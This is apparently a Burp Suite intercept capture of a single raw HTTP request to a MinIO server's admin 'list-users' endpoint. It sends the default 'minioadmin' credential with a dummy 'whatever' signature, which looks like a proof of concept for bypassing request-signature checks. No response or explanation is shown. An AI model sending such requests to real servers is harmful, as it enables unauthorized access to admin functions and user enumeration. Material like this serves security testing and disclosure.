 Request to http://10.252.187.94:9000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /minio/admin/v3/list-users HTTP/1.1
2 Host: 10.252.187.94:9000
3 User-Agent: MinIO (darwin; amd64) madmin-go/0.0.1 mc/DEVELOPMENT.GOGET
4 Authorization: AWS4-HMAC-SHA256 Credential=minioadmin/20220506//s3/aws4_request,
SignedHeaders=host;x-amz-content-sha256;x-amz-date, Signature=whatever
5 X-Amz-Content-Sha256: whatever
6 X-Amz-Date: 20220506T090239Z
7 Connection: close
8
9